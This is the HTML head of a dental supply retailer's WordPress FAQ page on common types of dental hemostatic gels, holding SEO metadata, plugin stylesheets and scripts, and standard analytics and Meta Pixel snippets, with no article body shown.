

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.prevestdirect.com/blog/faq/what-are-the-common-types-of-dental-hemostatic-gels/
body_size: 53296
content:
<!DOCTYPE HTML>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<title>What are the common types of dental hemostatic gels? - Prevest Direct</title>

		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="They are typically used to control minor bleeding during dental procedures. They may contain active ingredients like aluminum chloride, ferric sulfate, or kaolin, which help in clot formation and blood vessel constriction." />
	<meta name="robots" content="noindex, max-image-preview:large" />
	<meta name="google-site-verification" content="F_V7pnwLDuox7Q7lR7irGvtvoXjPVgGPNSm7FBlPVI0" />
	<link rel="canonical" href="https://www.prevestdirect.com/blog/faq/what-are-the-common-types-of-dental-hemostatic-gels/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Prevest Direct -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="What are the common types of dental hemostatic gels? - Prevest Direct" />
		<meta property="og:description" content="They are typically used to control minor bleeding during dental procedures. They may contain active ingredients like aluminum chloride, ferric sulfate, or kaolin, which help in clot formation and blood vessel constriction." />
		<meta property="og:url" content="https://www.prevestdirect.com/blog/faq/what-are-the-common-types-of-dental-hemostatic-gels/" />
		<meta property="article:published_time" content="2024-06-06T11:00:41+00:00" />
		<meta property="article:modified_time" content="2024-06-06T11:00:41+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/prevestdirect" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="What are the common types of dental hemostatic gels? - Prevest Direct" />
		<meta name="twitter:description" content="They are typically used to control minor bleeding during dental procedures. They may contain active ingredients like aluminum chloride, ferric sulfate, or kaolin, which help in clot formation and blood vessel constriction." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.prevestdirect.com\/blog\/faq\/what-are-the-common-types-of-dental-hemostatic-gels\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.prevestdirect.com#listItem","position":1,"name":"Home","item":"https:\/\/www.prevestdirect.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.prevestdirect.com\/product-category\/hemostatic-materials\/#listItem","name":"Hemostatic Materials"}},{"@type":"ListItem","@id":"https:\/\/www.prevestdirect.com\/product-category\/hemostatic-materials\/#listItem","position":2,"name":"Hemostatic Materials","item":"https:\/\/www.prevestdirect.com\/product-category\/hemostatic-materials\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.prevestdirect.com\/blog\/faq\/what-are-the-common-types-of-dental-hemostatic-gels\/#listItem","name":"What are the common types of dental hemostatic gels?"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.prevestdirect.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.prevestdirect.com\/blog\/faq\/what-are-the-common-types-of-dental-hemostatic-gels\/#listItem","position":3,"name":"What are the common types of dental hemostatic gels?","previousItem":{"@type":"ListItem","@id":"https:\/\/www.prevestdirect.com\/product-category\/hemostatic-materials\/#listItem","name":"Hemostatic Materials"}}]},{"@type":"Organization","@id":"https:\/\/www.prevestdirect.com\/#organization","name":"Prevest Denpro Limited","url":"https:\/\/www.prevestdirect.com\/","telephone":"+918899248505","logo":{"@type":"ImageObject","url":"https:\/\/prevestdirect.com\/wp-content\/uploads\/2024\/03\/A-New-Design-Made-with-PosterMyWall-1.jpg","@id":"https:\/\/www.prevestdirect.com\/blog\/faq\/what-are-the-common-types-of-dental-hemostatic-gels\/#organizationLogo"},"image":{"@id":"https:\/\/www.prevestdirect.com\/blog\/faq\/what-are-the-common-types-of-dental-hemostatic-gels\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/prevestdirect"]},{"@type":"WebPage","@id":"https:\/\/www.prevestdirect.com\/blog\/faq\/what-are-the-common-types-of-dental-hemostatic-gels\/#webpage","url":"https:\/\/www.prevestdirect.com\/blog\/faq\/what-are-the-common-types-of-dental-hemostatic-gels\/","name":"What are the common types of dental hemostatic gels? - Prevest Direct","description":"They are typically used to control minor bleeding during dental procedures. They may contain active ingredients like aluminum chloride, ferric sulfate, or kaolin, which help in clot formation and blood vessel constriction.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.prevestdirect.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.prevestdirect.com\/blog\/faq\/what-are-the-common-types-of-dental-hemostatic-gels\/#breadcrumblist"},"datePublished":"2024-06-06T16:30:41+05:30","dateModified":"2024-06-06T16:30:41+05:30"},{"@type":"WebSite","@id":"https:\/\/www.prevestdirect.com\/#website","url":"https:\/\/www.prevestdirect.com\/","name":"Prevest Denpro","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.prevestdirect.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Prevest Direct &raquo; Feed" href="https://www.prevestdirect.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prevest Direct &raquo; Comments Feed" href="https://www.prevestdirect.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.prevestdirect.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.prevestdirect.com%2Fblog%2Ffaq%2Fwhat-are-the-common-types-of-dental-hemostatic-gels%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.prevestdirect.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.prevestdirect.com%2Fblog%2Ffaq%2Fwhat-are-the-common-types-of-dental-hemostatic-gels%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="What are the common types of dental hemostatic gels? - Prevest Direct">
<meta property="og:url" content="https://www.prevestdirect.com/blog/faq/what-are-the-common-types-of-dental-hemostatic-gels/">
<meta property="og:locale" content="en_US">
<meta property="og:site_name" content="Prevest Direct">
<meta property="og:type" content="article">
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.8.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='acfwf-wc-cart-block-integration-css' href='https://www.prevestdirect.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-467dde24.css?ver=1767679460' media='all' />
<link rel='stylesheet' id='acfwf-wc-checkout-block-integration-css' href='https://www.prevestdirect.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1767679460' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.prevestdirect.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.28' media='all' />
<link rel='stylesheet' id='fmc-main-css' href='https://www.prevestdirect.com/wp-content/plugins/finest-mini-cart/assets/css/frontend.css?ver=1.0.3' media='all' />
<style id='fmc-main-inline-css'>
#finest-area,#finest-total,.product-total-left .product-quenty,.product-total-right #product-show-total,.finest-subtotal-left .product-subtotal,.finest-subtotal-right .subtotal-count,.finest-tax-left .product-tax-left,.finest-tax-right .tax-count,.finest-shipping-left .product-shipping,.finest-total-right .product-shipping-count,.finest-total-left span.finest-total-text,.finest-shipping-right,.finest-action-right,.finest-area-bot .finest-continue span,.finest-area-middle.finest-items .finest-item-title a,.finest-cart-ttile h1,.finest-area-middle.finest-items .finest-item-qty-plus,.finest-area-middle.finest-items .finest-item-qty-minus,.finest-total-right span.total-price,input#finiest_coupon_code:focus,.finest-area-middle.finest-items .finest-item-qty .finest-item-qty-inner input{color:#000}
#finest-area{background-color:#fff}
.finest-area{max-width:380pxpx}
.finest-area.finest-effect{transform:translate3d( 380pxpx,0,0)}
.finest-area.finest-effect{-webkit-transform:translate3d( 380pxpx,0,0)}
#finiest_coupon_code{height:40pxpx}
#finiest_coupon_code{width:70%%}
#finiest_coupon_code{border:1px}
#finiest_coupon_code{border-style:solid}
#finiest_coupon_code{border-color:#eaeaea}
#finiest_coupon_code{border-radius:0pxpx}
.finiest_coupon_submit{width:90pxpx}
.finiest_coupon_submit{height:40pxpx}
.finiest_coupon_submit{line-height:40pxpx}
.finiest_coupon_submit{background-color:#000000}
.finiest_coupon_submit{color:#ffffff}
.finiest_coupon_submit{border:0px}
.finiest_coupon_submit{border-style:none}
.finiest_coupon_submit{border-color:#ffffff}
.finiest_coupon_submit{border-radius:5px}
.finiest_coupon_submit:hover{color:#ffffff}
.finiest_coupon_submit:hover{background-color:#000000}
.finiest_coupon_submit:hover{border:0px}
.finiest_coupon_submit:hover{border-style:none}
.finiest_coupon_submit:hover{border-color:#000000}
.finiest_coupon_submit:hover{border-radius:5px}
.finest-action-right a{background-color:#000000}
.finest-action-right a{color:#ffffff}
.finest-action-right a{height:55pxpx}
.finest-action-right a{border:0px}
.finest-action-right a{border-style:none}
.finest-action-right a{border-color:#ffffff}
.finest-action-right a{border-radius:5pxpx}
.finest-action-right a:hover{background-color:#000000}
.finest-action-right a:hover{color:#ffffff !important}
.finest-action-right a:hover{border:0px}
.finest-action-right a:hover{border-style:none}
.finest-action-right a:hover{border-color:#ffffff}
.finest-action-right a:hover{border-radius:0pxpx}
.finest-area-bot .finest-continue span{background-color:#ffffff}
.finest-area-bot .finest-continue span{color:#000000}
.finest-area-bot .finest-continue span{height:55pxpx}
.finest-area-bot .finest-continue span{border:1px}
.finest-area-bot .finest-continue span{border-style:solid}
.finest-area-bot .finest-continue span{border-color:#000000}
.finest-area-bot .finest-continue span{border-radius:5pxpx}
.finest-area-bot .finest-continue span:hover{background-color:#000000}
.finest-area-bot .finest-continue span:hover{color:#ffffff}
.finest-area-bot .finest-continue span:hover{border:1px}
.finest-area-bot .finest-continue span:hover{border-style:solid}
.finest-area-bot .finest-continue span:hover{border-color:#000000}
.finest-area-bot .finest-continue span:hover{border-radius:0pxpx}
.finest-area-middle .finest-item .finest-item-inner{background-color:#ffffff}
.finest-area-middle .finest-item .finest-item-inner,.finest-area-top{border-bottom:1px}
.finest-area-middle .finest-item .finest-item-inner,.finest-area-top{border-bottom-style:solid}
.finest-area-middle .finest-item .finest-item-inner,.finest-area-top{border-color:#E9E9E9}
.finest-area-middle .finest-item .finest-item-inner{border-radius:0px}
.finest-count{background-color:#000000}
.finest-count{color:#ffffff}
.finest-count{width:70pxpx}
.finest-count{height:70pxpx}
.finest-count{line-height:70pxpx}
.finest-count{border-radius:50pxpx}
.finest-cart-icon{font-size:35pxpx}
.finest-count-number{color:#ffffff}
.finest-count-number{background-color:#7479FF}
.finest-count-number{width:24pxpx}
.finest-count-number{height:24pxpx}
.finest-count-number{line-height:24pxpx}
.finest-count-number{border-radius:50pxpx}
/*# sourceURL=fmc-main-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.prevestdirect.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://www.prevestdirect.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.2' media='all' />
<link rel='stylesheet' id='fmc-custom-fonts-css' href='https://www.prevestdirect.com/wp-content/plugins/finest-mini-cart/assets/css/custom-fonts.css?ver=0.6.14' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.prevestdirect.com/wp-content/plugins/finest-mini-cart/assets/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=0.6.14' media='all' />
<link rel='stylesheet' id='scrollbar-theme-css' href='https://www.prevestdirect.com/wp-content/plugins/finest-mini-cart/assets/perfect-scrollbar/css/custom-theme.css?ver=0.6.14' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.prevestdirect.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='jquery.dataTables.min.css-css' href='https://www.prevestdirect.com/wp-content/plugins/product-variations-table-listing/assets/css/jquery.dataTables.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://www.prevestdirect.com/wp-includes/css/buttons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='show-product-variations-for-woocommerce-css' href='https://www.prevestdirect.com/wp-content/plugins/show-product-variations-for-woocommerce/public/css/wsv-public.css?ver=1.6' media='all' />
<link rel='stylesheet' id='wsv-dataTables-min-css' href='https://www.prevestdirect.com/wp-content/plugins/show-product-variations-for-woocommerce/public/css/datatables.min.css?ver=1.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.prevestdirect.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.44' media='all' />
<link rel='stylesheet' id='wishlist-webtoffee-css' href='https://www.prevestdirect.com/wp-content/plugins/wt-woocommerce-wishlist/public/css/wishlist-webtoffee-public.css?ver=2.1.5' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.prevestdirect.com/wp-content/uploads/maxmegamenu/style.css?ver=620f01' media='all' />
<link rel='stylesheet' id='vpd-public-css' href='https://www.prevestdirect.com/wp-content/plugins/variation-price-display/public/css/public.min.css?ver=1.3.21' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.prevestdirect.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1758009966' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='lightgallery-css' href='https://www.prevestdirect.com/wp-content/plugins/wpc-product-videos/assets/libs/lightgallery/css/lightgallery.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpcpv-feather-css' href='https://www.prevestdirect.com/wp-content/plugins/wpc-product-videos/assets/libs/feather/feather.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpcpv-frontend-css' href='https://www.prevestdirect.com/wp-content/plugins/wpc-product-videos/assets/css/frontend.css?ver=6.9' media='all' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700%2C800%2C900&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.prevestdirect.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.7.0' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.prevestdirect.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.7.0' media='all' />
<link rel='stylesheet' id='cr-frontend-css-css' href='https://www.prevestdirect.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.88.1' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://www.prevestdirect.com/wp-content/themes/Impreza/css/style.min.css?ver=8.12' media='all' />
<link rel='stylesheet' id='us-woocommerce-css' href='https://www.prevestdirect.com/wp-content/themes/Impreza/common/css/plugins/woocommerce.min.css?ver=8.12' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.prevestdirect.com/wp-content/themes/Impreza-child/style.css?ver=8.12' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://www.prevestdirect.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.9' media='all' />
<script src="https://www.prevestdirect.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://stats.wp.com/w.js?ver=202604" id="woo-tracks-js"></script>
<script src="https://www.prevestdirect.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.prevestdirect.com/wp-content/plugins/product-variations-table-listing/assets/js/jquery.dataTables.min.js?ver=1.0" id="jquery.dataTables.min-js"></script>
<script src="https://www.prevestdirect.com/wp-content/plugins/product-variations-table-listing/assets/js/dataTables.buttons.min.js?ver=1.0" id="dataTables.buttons-js"></script>
<script src="https://www.prevestdirect.com/wp-content/plugins/product-variations-table-listing/assets/js/buttons.print.min.js?ver=1.0" id="buttons.print-js"></script>
<script src="https://www.prevestdirect.com/wp-content/plugins/product-variations-table-listing/assets/js/buttons.html5.min.js?ver=1.0" id="buttons.html5-js"></script>
<script src="https://www.prevestdirect.com/wp-content/plugins/product-variations-table-listing/assets/js/jszip.min.js?ver=1.0" id="jszip.min-js"></script>
<script src="https://www.prevestdirect.com/wp-content/plugins/product-variations-table-listing/assets/js/pdfmake.min.js?ver=1.0" id="pdfmake.min-js"></script>
<script src="https://www.prevestdirect.com/wp-content/plugins/product-variations-table-listing/assets/js/vfs_fonts.js?ver=1.0" id="vfs_fonts.js-js"></script>
<script id="ka_vr_tbl_add_to_cart-js-extra">
var addify_vt_my_ajax_object = {"nonce":"a1761e9e01","admin_url":"https://www.prevestdirect.com/wp-admin/admin-ajax.php","addify_enable_pagination":"1","addify_enable_copy":"1","addify_enable_excel":"","addify_enable_csv":"","addify_enable_pdf":"1","addify_enable_print":"","addify_products_per_page":"26"};
//# sourceURL=ka_vr_tbl_add_to_cart-js-extra
</script>
<script src="https://www.prevestdirect.com/wp-content/plugins/product-variations-table-listing/assets/js/ka_variation_table_add_to_cart_ajax.js?ver=1.0" id="ka_vr_tbl_add_to_cart-js"></script>
<script src="https://www.prevestdirect.com/wp-content/plugins/product-variations-table-listing/assets/js/ka_variation_table_cdn.js?ver=1.0" id="ka_variation_table_cdn-js"></script>
<script src="https://www.prevestdirect.com/wp-content/plugins/show-product-variations-for-woocommerce/public/js/wsv-public.js?ver=1.6" id="show-product-variations-for-woocommerce-js"></script>
<script src="https://www.prevestdirect.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.prevestdirect.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.prevestdirect.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.0" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.prevestdirect.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.prevestdirect.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wishlist-webtoffee-js-extra">
var webtoffee_wishlist_ajax_add = {"add_to_wishlist":"https://www.prevestdirect.com/wp-admin/admin-ajax.php","wt_nonce":"af34aae516","wishlist_loader":"https://www.prevestdirect.com/wp-content/plugins/wt-woocommerce-wishlist/public/images/wt-loader.svg","wishlist_favourite":"https://www.prevestdirect.com/wp-content/plugins/wt-woocommerce-wishlist/public/images/favourite.svg"};
var webtoffee_wishlist_ajax_myaccount_bulk_add_to_cart = {"myaccount_bulk_add_to_cart":"https://www.prevestdirect.com/wp-admin/admin-ajax.php","wt_nonce":"56b3d73ad4"};
var webtoffee_wishlist_ajax_single_add_to_cart = {"single_add_to_cart":"https://www.prevestdirect.com/wp-admin/admin-ajax.php","wt_nonce":"8e612134e0"};
//# sourceURL=wishlist-webtoffee-js-extra
</script>
<script src="https://www.prevestdirect.com/wp-content/plugins/wt-woocommerce-wishlist/public/js/wishlist-webtoffee-public.js?ver=2.1.5" id="wishlist-webtoffee-js"></script>
<script id="sib-front-js-js-extra">
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https://www.prevestdirect.com/wp-admin/admin-ajax.php","ajax_nonce":"e568e4b17d","flag_url":"https://www.prevestdirect.com/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
</script>
<script src="https://www.prevestdirect.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1757055951" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.prevestdirect.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.prevestdirect.com/wp-json/wp/v2/faq/12222" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.prevestdirect.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.7.0" />
<link rel='shortlink' href='https://www.prevestdirect.com/?p=12222' />
<meta name="generator" content="Advanced Coupons for WooCommerce Free v4.7.1" />




			<style>
				.ka_add_to_cart_error_failed_msg {
					color: red;
					display: none;
				}

				.ka_bulk_add_to_cart_error_failed_msg {
					color: red;
					display: none;
				}

				.ka_bulk_add_to_cart_error_msg {
					display: none;
					color: red;
				}

				.ka_variation_table_data a {
					text-decoration: none;
				}

				.Ka_variation_table .sorting {
					background-image: unset !important;
				}

				.dt-buttons {
					margin-bottom: 10px;

				}

				.Ka_variation_table {
					< !-- display: inline-block;
					-->
				}

				.dataTables_scrollHead {
					background-color: #373738;
					text-decoration-color: #ffffff;

					padding: ;
									}

				.Ka_variation_table thead th {
					text-align: center;


									}

				.Ka_variation_table .sorting {
									}

				?>
				}

				.add_to_cart_btn {
					white-space: nowrap;
					background-color: #4268d2;
					color: #ffffff;
									}

				.ka_ajax_single_product_add_to_cart_button {
					color: #ffffff;
					background-color: #4268d2;

									}

				.buttons-copy {

					color: #ffffff;
					background-color: #052786;
									}

				.buttons-csv {

					color: #ffffff;
					background-color: #052786;
									}

				.buttons-pdf {

					color: #ffffff;
					background-color: #052786;
									}

				.buttons-excel {

					color: #ffffff;
					background-color: #052786;
									}

				.buttons-print {
					color: #ffffff;
					background-color: #052786;
									}

				table.dataTable tbody .odd td {
					background-color: #f1f4fc !important;
									}

				table.dataTable tbody .even td {
					background-color: #ffffff !important;
									}

				.bulk_add_to_cart_btn {
					background-color: #4268d2;
					color: #ffffff;
									}

				.ka_variation-desire-product_public {
					width: 89px;
				}

				.ka_variation_header th {
					background-color: transparent !important;
					padding:  !important;
				}

				table.dataTable .ka_variation_header thead tr th {
					padding: ;
				}

				.ka_variation_header {
					background-color: #373738 !important;
					color: #ffffff !important;
					text-align: center !important;
									}

				.ka_table_body,
				table.dataTable .ka_variation_table_body tr,
				table.dataTable tbody td {
					color:  !important;
					padding:  !important;
									}



				.Ka_variation_table_filter {}

				.dt-buttons {}

				.odd {

/* 					background-color: red !important; */
				}

				@media all and (max-width: 480px) {

					.ka_variation_header {
						display: none !important;
					}

					table.dataTable tbody td {
						display: block !important;
						box-sizing: border-box;
						width: 100% !important;
						padding: 10px 20px !important;
					}

					.dt-buttons button {
						margin: 20px 1px !important;
						padding: 10px 18px !important;
					}

					#Ka_variation_table_filter {
						margin: 40px 0px !important;
						text-align: left !important;
						box-sizing: border-box;
					}

					.dataTables_wrapper .dataTables_filter input {
						display: block;
						width: 95%;
					}
				}

				#Ka_variation_table_wrapper {
					overflow-x: scroll;
				}

				.ka_ajax_single_product_add_to_cart_button {
					white-space: nowrap;
				}


				}
			</style>


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
				<script>
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				var root = document.getElementsByTagName( 'html' )[ 0 ]
				root.className += " no-touch";
			}
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '1331909918484754', url);
fbq('init', '1331909918484754', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="modulepreload" href="https://www.prevestdirect.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.12346420.js"  /><link rel="modulepreload" href="https://www.prevestdirect.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/sanitize.7727159a.js"  /><link rel="modulepreload" href="https://www.prevestdirect.com/wp-content/plugins/advanced-coupons-for-woocommerce/dist/common/NoticesPlugin.cbb0e416.js"  /><link rel="modulepreload" href="https://www.prevestdirect.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.12346420.js"  /><link rel="modulepreload" href="https://www.prevestdirect.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/sanitize.7727159a.js"  /><link rel="modulepreload" href="https://www.prevestdirect.com/wp-content/plugins/advanced-coupons-for-woocommerce/dist/common/NoticesPlugin.cbb0e416.js"  /><link rel="icon" href="https://www.prevestdirect.com/wp-content/uploads/2023/09/fav-icon.png" sizes="32x32" />
<link rel="icon" href="https://www.prevestdirect.com/wp-content/uploads/2023/09/fav-icon.png" sizes="192x192" />
